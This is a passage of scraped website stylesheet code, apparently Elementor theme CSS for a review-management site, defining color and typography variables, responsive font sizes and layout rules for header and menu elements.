62b:#FFFFFF26;--e-global-color-43963c9:#F4F9FF;--e-global-color-69ba25d:#F0F6FF00;--e-global-color-f7d138d:#080C34;--e-global-color-0ab4bea:#367869;--e-global-color-97b442a:#DF5D31;--e-global-color-6a0c78b:#9270F8;--e-global-color-7781dff:#31ABDF;--e-global-color-46c631c:#E1E0E0;--e-global-color-6650f42:#0000001A;--e-global-color-9c5b755:#97B6C60D;--e-global-color-a0a5ac9:#757B894D;--e-global-color-83779b6:#F2B80B;--e-global-color-9e1084c:#112148;--e-global-color-3a71ef7:#D1D1D1;--e-global-color-e19eff2:#B6B4B4;--e-global-color-7d7c6d6:#1B63D0;--e-global-color-65b9f3d:#181A30;--e-global-color-29b335d:#F9F9F9;--e-global-color-158e631:#00000026;--e-global-color-9765ea8:#3C4049;--e-global-color-5221db2:#2477F61F;--e-global-color-0663fdc:#848A931F;--e-global-color-7066f9b:#DDDCDC;--e-global-color-a0016cf:#8F00FF;--e-global-color-3350b3b:#D6DEEB26;--e-global-color-2eaa598:#70757E;--e-global-color-7bce492:#1A1A1A;--e-global-color-0205b02:#CDCDCD;--e-global-color-ff093e0:#56BCE8;--e-global-color-acba61d:#E88431;--e-global-color-330a390:#3EBB80;--e-global-color-43ac875:#34A853;--e-global-color-69ca768:#31A6E8;--e-global-color-8ae6aa5:#F6FAFF;--e-global-color-4cc6a37:#2477F633;--e-global-color-d134945:#8E00FF33;--e-global-color-3dde49f:#7869E6;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-52aca4b-font-family:"Rubik";--e-global-typography-52aca4b-font-size:16px;--e-global-typography-52aca4b-font-weight:500;--e-global-typography-52aca4b-line-height:1.1em;--e-global-typography-141dc39-font-family:"Rubik";--e-global-typography-141dc39-font-size:45px;--e-global-typography-141dc39-font-weight:600;--e-global-typography-141dc39-line-height:1.3em;--e-global-typography-e239063-font-family:"Rubik";--e-global-typography-e239063-font-size:18px;--e-global-typography-e239063-font-weight:400;--e-global-typography-e239063-line-height:1.5em;--e-global-typography-6356069-font-family:"Rubik";--e-global-typography-6356069-font-size:16px;--e-global-typography-6356069-font-weight:400;--e-global-typography-6356069-line-height:1.3em;--e-global-typography-d7a3e18-font-family:"Rubik";--e-global-typography-d7a3e18-font-size:35px;--e-global-typography-d7a3e18-font-weight:600;--e-global-typography-d7a3e18-line-height:1.2em;--e-global-typography-3d7fd5a-font-family:"Rubik";--e-global-typography-3d7fd5a-font-size:30px;--e-global-typography-3d7fd5a-font-weight:600;--e-global-typography-3d7fd5a-line-height:1.2em;--e-global-typography-0d86f46-font-family:"Rubik";--e-global-typography-0d86f46-font-size:24px;--e-global-typography-0d86f46-font-weight:600;--e-global-typography-0d86f46-line-height:1.3em;--e-global-typography-378ff55-font-family:"Rubik";--e-global-typography-378ff55-font-size:14px;--e-global-typography-378ff55-font-weight:400;--e-global-typography-378ff55-line-height:1.2em;--e-global-typography-3bcc99e-font-family:"Rubik";--e-global-typography-3bcc99e-font-size:16px;--e-global-typography-3bcc99e-font-weight:400;--e-global-typography-3bcc99e-line-height:1.3em;--e-global-typography-635a983-font-family:"Rubik";--e-global-typography-635a983-font-size:18px;--e-global-typography-635a983-font-weight:500;--e-global-typography-635a983-line-height:1.2em;--e-global-typography-efeab24-font-family:"Rubik";--e-global-typography-efeab24-font-size:21px;--e-global-typography-efeab24-font-weight:500;--e-global-typography-efeab24-line-height:1.3em;--e-global-typography-7a87e48-font-family:"Rubik";--e-global-typography-7a87e48-font-size:14px;--e-global-typography-7a87e48-font-weight:400;--e-global-typography-7a87e48-text-transform:uppercase;--e-global-typography-7a87e48-line-height:1em;--e-global-typography-e83f84a-font-family:"Rubik";--e-global-typography-e83f84a-font-size:21px;--e-global-typography-e83f84a-font-weight:400;--e-global-typography-e83f84a-line-height:1.3em;--e-global-typography-3a26224-font-family:"Rubik";--e-global-typography-3a26224-font-size:18px;--e-global-typography-3a26224-font-weight:500;--e-global-typography-3a26224-line-height:1.4em;--e-global-typography-edb6967-font-family:"Rubik";--e-global-typography-edb6967-font-size:14px;--e-global-typography-edb6967-font-weight:700;--e-global-typography-edb6967-line-height:18px;--e-global-typography-c7bdcfb-font-family:"Rubik";--e-global-typography-c7bdcfb-font-size:20px;--e-global-typography-c7bdcfb-font-weight:700;--e-global-typography-c7bdcfb-line-height:1.3em;--e-global-typography-765b34c-font-family:"Rubik";--e-global-typography-765b34c-font-size:42px;--e-global-typography-765b34c-font-weight:500;--e-global-typography-765b34c-line-height:1.3em;--e-global-typography-7abc8ce-font-family:"Rubik";--e-global-typography-7abc8ce-font-size:24px;--e-global-typography-7abc8ce-font-weight:400;--e-global-typography-7abc8ce-line-height:1.3em;--e-global-typography-2e9d7b4-font-family:"Rubik";--e-global-typography-2e9d7b4-font-size:18px;--e-global-typography-2e9d7b4-font-weight:500;--e-global-typography-2e9d7b4-text-transform:uppercase;--e-global-typography-2e9d7b4-line-height:1.2em;--e-global-typography-8001f05-font-family:"Poppins";--e-global-typography-8001f05-font-size:50px;--e-global-typography-8001f05-font-weight:600;--e-global-typography-8001f05-text-transform:capitalize;--e-global-typography-8001f05-line-height:1.2em;--e-global-typography-bcb34e8-font-family:"Poppins";--e-global-typography-bcb34e8-font-size:50px;--e-global-typography-bcb34e8-font-weight:700;--e-global-typography-bcb34e8-text-transform:capitalize;--e-global-typography-bcb34e8-line-height:1.2em;--e-global-typography-b01857e-font-family:"Poppins";--e-global-typography-b01857e-font-size:40px;--e-global-typography-b01857e-font-weight:600;--e-global-typography-b01857e-text-transform:capitalize;--e-global-typography-b01857e-line-height:1.3em;--e-global-typography-6219621-font-family:"Poppins";--e-global-typography-6219621-font-size:40px;--e-global-typography-6219621-font-weight:700;--e-global-typography-6219621-text-transform:capitalize;--e-global-typography-6219621-line-height:1.3em;--e-global-typography-b02d5c3-font-family:"Poppins";--e-global-typography-b02d5c3-font-size:30px;--e-global-typography-b02d5c3-font-weight:600;--e-global-typography-b02d5c3-text-transform:capitalize;--e-global-typography-b02d5c3-line-height:1.3em;--e-global-typography-d3cae62-font-family:"Poppins";--e-global-typography-d3cae62-font-size:30px;--e-global-typography-d3cae62-font-weight:700;--e-global-typography-d3cae62-text-transform:capitalize;--e-global-typography-d3cae62-line-height:1.3em;--e-global-typography-21061df-font-family:"Poppins";--e-global-typography-21061df-font-size:25px;--e-global-typography-21061df-font-weight:600;--e-global-typography-21061df-text-transform:capitalize;--e-global-typography-21061df-line-height:1.3em;--e-global-typography-4691a63-font-family:"Poppins";--e-global-typography-4691a63-font-size:25px;--e-global-typography-4691a63-font-weight:700;--e-global-typography-4691a63-text-transform:capitalize;--e-global-typography-4691a63-line-height:1.3em;--e-global-typography-f44c747-font-family:"Poppins";--e-global-typography-f44c747-font-size:20px;--e-global-typography-f44c747-font-weight:600;--e-global-typography-f44c747-text-transform:capitalize;--e-global-typography-f44c747-line-height:1.3em;--e-global-typography-21f415a-font-family:"Poppins";--e-global-typography-21f415a-font-size:20px;--e-global-typography-21f415a-font-weight:700;--e-global-typography-21f415a-text-transform:capitalize;--e-global-typography-21f415a-line-height:1.3em;--e-global-typography-59f1bb1-font-family:"Poppins";--e-global-typography-59f1bb1-font-size:18px;--e-global-typography-59f1bb1-font-weight:600;--e-global-typography-59f1bb1-text-transform:capitalize;--e-global-typography-59f1bb1-line-height:1.3em;--e-global-typography-e62a0f3-font-family:"Poppins";--e-global-typography-e62a0f3-font-size:18px;--e-global-typography-e62a0f3-font-weight:700;--e-global-typography-e62a0f3-text-transform:capitalize;--e-global-typography-e62a0f3-line-height:1.3em;--e-global-typography-8ca4704-font-family:"Poppins";--e-global-typography-8ca4704-font-size:20px;--e-global-typography-8ca4704-font-weight:400;--e-global-typography-8ca4704-line-height:1.5em;--e-global-typography-631e4a4-font-family:"Poppins";--e-global-typography-631e4a4-font-size:20px;--e-global-typography-631e4a4-font-weight:500;--e-global-typography-631e4a4-line-height:1.5em;--e-global-typography-0d2b73c-font-family:"Poppins";--e-global-typography-0d2b73c-font-size:20px;--e-global-typography-0d2b73c-font-weight:600;--e-global-typography-0d2b73c-line-height:1.5em;--e-global-typography-1f4a4ee-font-family:"Poppins";--e-global-typography-1f4a4ee-font-size:18px;--e-global-typography-1f4a4ee-font-weight:400;--e-global-typography-1f4a4ee-line-height:1.5em;--e-global-typography-d9c8879-font-family:"Poppins";--e-global-typography-d9c8879-font-size:18px;--e-global-typography-d9c8879-font-weight:500;--e-global-typography-d9c8879-line-height:1.5em;--e-global-typography-116649a-font-family:"Poppins";--e-global-typography-116649a-font-size:18px;--e-global-typography-116649a-font-weight:600;--e-global-typography-116649a-line-height:1.5em;--e-global-typography-001be99-font-family:"Poppins";--e-global-typography-001be99-font-size:16px;--e-global-typography-001be99-font-weight:400;--e-global-typography-001be99-line-height:1.5em;--e-global-typography-2212ca5-font-family:"Poppins";--e-global-typography-2212ca5-font-size:16px;--e-global-typography-2212ca5-font-weight:500;--e-global-typography-2212ca5-line-height:1.5em;--e-global-typography-178b902-font-family:"Poppins";--e-global-typography-178b902-font-size:16px;--e-global-typography-178b902-font-weight:600;--e-global-typography-178b902-line-height:1.5em;--e-global-typography-f70e7d8-font-family:"Poppins";--e-global-typography-f70e7d8-font-size:14px;--e-global-typography-f70e7d8-font-weight:400;--e-global-typography-f70e7d8-text-transform:capitalize;--e-global-typography-f70e7d8-line-height:1.5em;--e-global-typography-b6e8bea-font-family:"Poppins";--e-global-typography-b6e8bea-font-size:14px;--e-global-typography-b6e8bea-font-weight:500;--e-global-typography-b6e8bea-line-height:1.5em;--e-global-typography-944417a-font-family:"Poppins";--e-global-typography-944417a-font-size:14px;--e-global-typography-944417a-font-weight:600;--e-global-typography-944417a-line-height:1.5em;--e-global-typography-2fd119d-font-family:"Poppins";--e-global-typography-2fd119d-font-size:12px;--e-global-typography-2fd119d-font-weight:400;--e-global-typography-2fd119d-line-height:1.2em;--e-global-typography-2ef5f62-font-family:"Poppins";--e-global-typography-2ef5f62-font-size:12px;--e-global-typography-2ef5f62-font-weight:500;--e-global-typography-2ef5f62-line-height:1.2em;--e-global-typography-4fe9389-font-family:"Poppins";--e-global-typography-4fe9389-font-size:12px;--e-global-typography-4fe9389-font-weight:600;--e-global-typography-4fe9389-line-height:1.2em;--e-global-typography-b19af7c-font-family:"Poppins";--e-global-typography-b19af7c-font-size:16px;--e-global-typography-b19af7c-font-weight:600;--e-global-typography-b19af7c-text-transform:uppercase;--e-global-typography-b19af7c-line-height:1.2em;--e-global-typography-41926b2-font-family:"Poppins";--e-global-typography-41926b2-font-size:14px;--e-global-typography-41926b2-font-weight:500;--e-global-typography-41926b2-text-transform:uppercase;--e-global-typography-5b546a7-font-family:"Poppins";--e-global-typography-5b546a7-font-size:12px;--e-global-typography-5b546a7-font-weight:400;--e-global-typography-5b546a7-text-transform:uppercase;--e-global-typography-6fb54f0-font-family:"Poppins";--e-global-typography-6fb54f0-font-size:40px;--e-global-typography-6fb54f0-font-weight:700;--e-global-typography-6fb54f0-text-transform:capitalize;--e-global-typography-6fb54f0-line-height:1.3em;--e-global-typography-950a770-font-family:"Poppins";--e-global-typography-950a770-font-size:24px;--e-global-typography-950a770-font-weight:500;--e-global-typography-950a770-line-height:156%;--e-global-typography-91e87e4-font-family:"Poppins";--e-global-typography-91e87e4-font-size:18px;--e-global-typography-91e87e4-font-weight:400;--e-global-typography-91e87e4-text-transform:capitalize;--e-global-typography-91e87e4-line-height:1.5em;background-color:var( --e-global-color-c05c751 );color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-001be99-font-family ), Sans-serif;font-size:var( --e-global-typography-001be99-font-size );font-weight:var( --e-global-typography-001be99-font-weight );line-height:var( --e-global-typography-001be99-line-height );}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 a{color:var( --e-global-color-bbae03e );}.elementor-kit-8 h1{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-bcb34e8-font-family ), Sans-serif;font-size:var( --e-global-typography-bcb34e8-font-size );font-weight:var( --e-global-typography-bcb34e8-font-weight );text-transform:var( --e-global-typography-bcb34e8-text-transform );line-height:var( --e-global-typography-bcb34e8-line-height );}.elementor-kit-8 h2{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-6fb54f0-font-family ), Sans-serif;font-size:var( --e-global-typography-6fb54f0-font-size );font-weight:var( --e-global-typography-6fb54f0-font-weight );text-transform:var( --e-global-typography-6fb54f0-text-transform );line-height:var( --e-global-typography-6fb54f0-line-height );}.elementor-kit-8 h3{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-d3cae62-font-family ), Sans-serif;font-size:var( --e-global-typography-d3cae62-font-size );font-weight:var( --e-global-typography-d3cae62-font-weight );text-transform:var( --e-global-typography-d3cae62-text-transform );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-kit-8 h4{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-4691a63-font-family ), Sans-serif;font-size:var( --e-global-typography-4691a63-font-size );font-weight:var( --e-global-typography-4691a63-font-weight );text-transform:var( --e-global-typography-4691a63-text-transform );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-kit-8 h5{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-21f415a-font-family ), Sans-serif;font-size:var( --e-global-typography-21f415a-font-size );font-weight:var( --e-global-typography-21f415a-font-weight );text-transform:var( --e-global-typography-21f415a-text-transform );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-kit-8 h6{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( --e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1420px;}.e-con{--container-max-width:1420px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-52aca4b-font-size:14px;--e-global-typography-141dc39-font-size:35px;--e-global-typography-e239063-font-size:16px;--e-global-typography-6356069-font-size:14px;--e-global-typography-d7a3e18-font-size:28px;--e-global-typography-3d7fd5a-font-size:24px;--e-global-typography-0d86f46-font-size:20px;--e-global-typography-378ff55-font-size:12px;--e-global-typography-3bcc99e-font-size:14px;--e-global-typography-635a983-font-size:16px;--e-global-typography-efeab24-font-size:18px;--e-global-typography-7a87e48-font-size:12px;--e-global-typography-e83f84a-font-size:18px;--e-global-typography-3a26224-font-size:16px;--e-global-typography-edb6967-font-size:12px;--e-global-typography-c7bdcfb-font-size:18px;--e-global-typography-765b34c-font-size:32px;--e-global-typography-7abc8ce-font-size:20px;--e-global-typography-2e9d7b4-font-size:16px;--e-global-typography-8001f05-font-size:34px;--e-global-typography-bcb34e8-font-size:34px;--e-global-typography-b01857e-font-size:30px;--e-global-typography-6219621-font-size:30px;--e-global-typography-b02d5c3-font-size:24px;--e-global-typography-d3cae62-font-size:24px;--e-global-typography-21061df-font-size:20px;--e-global-typography-4691a63-font-size:20px;--e-global-typography-f44c747-font-size:18px;--e-global-typography-21f415a-font-size:18px;--e-global-typography-59f1bb1-font-size:16px;--e-global-typography-e62a0f3-font-size:16px;--e-global-typography-8ca4704-font-size:18px;--e-global-typography-631e4a4-font-size:18px;--e-global-typography-0d2b73c-font-size:18px;--e-global-typography-1f4a4ee-font-size:16px;--e-global-typography-d9c8879-font-size:16px;--e-global-typography-116649a-font-size:16px;--e-global-typography-001be99-font-size:14px;--e-global-typography-2212ca5-font-size:14px;--e-global-typography-178b902-font-size:14px;--e-global-typography-f70e7d8-font-size:14px;--e-global-typography-b6e8bea-font-size:14px;--e-global-typography-944417a-font-size:14px;--e-global-typography-2fd119d-font-size:10px;--e-global-typography-2ef5f62-font-size:10px;--e-global-typography-4fe9389-font-size:10px;--e-global-typography-41926b2-font-size:14px;--e-global-typography-5b546a7-font-size:14px;--e-global-typography-6fb54f0-font-size:30px;--e-global-typography-950a770-font-size:20px;--e-global-typography-91e87e4-font-size:16px;font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-kit-8 h1{font-size:var( --e-global-typography-bcb34e8-font-size );line-height:var( --e-global-typography-bcb34e8-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-6fb54f0-font-size );line-height:var( --e-global-typography-6fb54f0-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-d3cae62-font-size );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-kit-8 h4{font-size:var( --e-global-typography-4691a63-font-size );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-21f415a-font-size );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-kit-8 h6{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-141dc39-font-size:28px;--e-global-typography-e239063-font-size:14px;--e-global-typography-6356069-line-height:1.6em;--e-global-typography-d7a3e18-font-size:22px;--e-global-typography-3d7fd5a-font-size:20px;--e-global-typography-0d86f46-font-size:18px;--e-global-typography-3bcc99e-font-size:12px;--e-global-typography-efeab24-font-size:16px;--e-global-typography-e83f84a-font-size:16px;--e-global-typography-3a26224-font-size:14px;--e-global-typography-c7bdcfb-font-size:16px;--e-global-typography-765b34c-font-size:25px;--e-global-typography-7abc8ce-font-size:18px;--e-global-typography-8001f05-font-size:26px;--e-global-typography-bcb34e8-font-size:26px;--e-global-typography-bcb34e8-line-height:1.2em;--e-global-typography-b01857e-font-size:22px;--e-global-typography-6219621-font-size:22px;--e-global-typography-b02d5c3-font-size:20px;--e-global-typography-d3cae62-font-size:20px;--e-global-typography-21061df-font-size:18px;--e-global-typography-4691a63-font-size:18px;--e-global-typography-f44c747-font-size:16px;--e-global-typography-21f415a-font-size:16px;--e-global-typography-59f1bb1-font-size:14px;--e-global-typography-e62a0f3-font-size:14px;--e-global-typography-8ca4704-font-size:16px;--e-global-typography-8ca4704-line-height:1.5em;--e-global-typography-631e4a4-font-size:16px;--e-global-typography-631e4a4-line-height:1.5em;--e-global-typography-0d2b73c-font-size:16px;--e-global-typography-0d2b73c-line-height:1.5em;--e-global-typography-1f4a4ee-font-size:14px;--e-global-typography-1f4a4ee-line-height:1.5em;--e-global-typography-d9c8879-font-size:14px;--e-global-typography-d9c8879-line-height:1.5em;--e-global-typography-116649a-font-size:14px;--e-global-typography-116649a-line-height:1.5em;--e-global-typography-001be99-font-size:14px;--e-global-typography-001be99-line-height:1.5em;--e-global-typography-2212ca5-font-size:14px;--e-global-typography-2212ca5-line-height:1.5em;--e-global-typography-178b902-font-size:14px;--e-global-typography-178b902-line-height:1.5em;--e-global-typography-f70e7d8-font-size:14px;--e-global-typography-f70e7d8-line-height:1.5em;--e-global-typography-b6e8bea-font-size:14px;--e-global-typography-b6e8bea-line-height:1.5em;--e-global-typography-944417a-font-size:14px;--e-global-typography-944417a-line-height:1.5em;--e-global-typography-2fd119d-font-size:8px;--e-global-typography-2fd119d-line-height:1.2em;--e-global-typography-2ef5f62-font-size:8px;--e-global-typography-2ef5f62-line-height:1.2em;--e-global-typography-4fe9389-font-size:8px;--e-global-typography-4fe9389-line-height:1.2em;--e-global-typography-b19af7c-font-size:14px;--e-global-typography-b19af7c-line-height:1.2em;--e-global-typography-41926b2-font-size:14px;--e-global-typography-5b546a7-font-size:14px;--e-global-typography-6fb54f0-font-size:22px;--e-global-typography-950a770-font-size:18px;--e-global-typography-91e87e4-font-size:14px;--e-global-typography-91e87e4-line-height:1.5em;font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-kit-8 h1{font-size:var( --e-global-typography-bcb34e8-font-size );line-height:var( --e-global-typography-bcb34e8-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-6fb54f0-font-size );line-height:var( --e-global-typography-6fb54f0-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-d3cae62-font-size );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-kit-8 h4{font-size:var( --e-global-typography-4691a63-font-size );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-21f415a-font-size );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-kit-8 h6{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.ast-container{
    max-width: 100%;
    padding: 0;
}

@media only screen and (max-width: 600px) {
 .ast-container {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
}


#btn-check, #btn-checkspam {
  background-color: #2972ff !important;
}


.styled-table thead tr {
  background-color: #2972ff !important;
}

.styled-table tbody tr:last-of-type {
  border-bottom: 2px solid #2972ff !important;
}


.elementor-button-text:first-letter{
    text-transform: uppercase;
}

.elementor-button-text{
    text-transform: lowercase
}/* End custom CSS */


--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-2393.css?ver=1762249552
body_size: 4609
content:
.elementor-2393 .elementor-element.elementor-element-bfa5287{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-bfa5287:not(.elementor-motion-effects-element-type-background), .elementor-2393 .elementor-element.elementor-element-bfa5287 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-11f178c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2393 .elementor-element.elementor-element-c110b93 > .elementor-widget-container{margin:0px 0px -3px 0px;}.elementor-2393 .elementor-element.elementor-element-c110b93 .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-c05c751 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2393 .elementor-element.elementor-element-ed0e771 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-2393 .elementor-element.elementor-element-ed0e771 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-c05c751 );}.elementor-2393 .elementor-element.elementor-element-e317325{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:var( --e-global-color-9be8356 );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2393 .elementor-element.elementor-element-b8cd684{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-text{color:var( --e-global-color-c05c751 );transition:color 0.3s;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ae157c9 );}.elementor-2393 .elementor-element.elementor-element-bab8847{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:9999;}.elementor-2393 .elementor-element.elementor-element-cbc7507{text-align:left;}.elementor-2393 .elementor-element.elementor-element-cbc7507 img{width:175px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-2393 .elementor-element.elementor-element-e1c3957{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:9999;}.elementor-2393 .elementor-element.elementor-element-7b8d0d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:5px 5px 5px 5px;box-shadow:2px 11px 63px 0px rgba(5.999999999999997, 26.00000000000004, 56, 0.2196078431372549);--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;--z-index:9999;}.elementor-2393 .elementor-element.elementor-element-2497f0e .elementor-heading-title{font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( 